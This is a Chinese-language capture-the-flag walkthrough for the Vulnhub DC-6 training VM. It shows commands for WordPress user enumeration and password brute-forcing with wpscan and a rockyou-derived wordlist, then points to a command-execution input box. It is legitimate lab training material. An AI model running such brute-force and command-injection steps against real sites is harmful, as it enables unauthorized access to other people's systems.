Vulnhub靶机DC系列-DC6

靶场简介

描述

DC-6 是另一个特意建造的易受攻击的实验室,旨在获得渗透测试领域的经验。

这不是一个过于困难的挑战,因此对初学者来说应该很棒。

这一挑战的最终目标是获得根并阅读唯一的标志。

必须具备 Linux 技能和熟悉 Linux 命令行,以及一些基本渗透测试工具的经验。

对于初学者来说,谷歌可以提供很大的帮助,但你可以随时在@DCAU7 上给我发推文,寻求帮助,让你重新开始。但请注意:我不会给你答案,相反,我会给你一个关于如何前进的想法。

技术信息

DC-6 是基于 Debian 64 位构建的 VirtualBox VM,但在大多数 PC 上运行它应该没有任何问题。

我已经在 VMWare Player 上对此进行了测试,但如果在 VMware 中运行此 VM 有任何问题,请通读此内容。

它当前配置为桥接网络,但是,可以根据您的要求进行更改。网络配置为 DHCP。

安装很简单 - 下载它,解压缩,然后将它导入 VirtualBox 或 VMWare,然后就可以了。



注意:您需要在您的渗透测试设备上编辑您的主机文件,以便它读取如下内容:

1 | 192.168.0.142 wordy |

注意:我以 192.168.0.142 为例。您需要使用常规方法来确定 VM 的 IP 地址,并进行相应调整。

这个非常重要。

是的,它是另一个基于 WordPress 的虚拟机(虽然只是我的第二个)。

重要的

虽然使用此 VM 应该没有问题,但通过下载它,您将对此 VM 可能造成的任何意外损坏承担全部责任。

这么说应该没什么问题,但我觉得有必要把它扔在那里以防万一。

接触

我也很想听听人们如何解决这些挑战,所以如果你准备写一个演练,请这样做并给我一个链接,或者,在 Twitter 上关注我,然后给我发消息(你可以如果您愿意,请在您给我 DM 后取消关注)。

可以通过 Twitter 联系我 - @DCAU7

线索

好吧,这并不是一个真正的线索,但对于那些只想继续工作的人来说,更多的是一些“我们不想花五年时间等待某个过程完成”的建议。

1 | cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt 这应该可以为您节省几年时间。;-) |



基本信息

1 | kali 192.168.169.220 |

根据描述修改 host

格式

1 | 192.168.169.232 wordy |

kali linux

1 | vim /etc/hosts |

windows

1 | C:\Windows\System32\drivers\etc |



扫描目标ip

- ssh 和 http

- 访问

开扫



1 | wpscan --url http://wordy/ -e |

- 找到用户

把这些用户名 user.txt 保存









根据上面的线索,作者给出爆破的字典

1 | cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt |

- 在rockyou.txt中查找包含k01的字符串,并写入文件passwords.txt



爆破

1 | wpscan --url http://wordy -U user.txt -P passwords.txt |

1 |

|



- 登录后台

1 | http://wordy/wp-login.php? |



- 找到一个 输入框 可以执行命令,需要修改一下长度限制





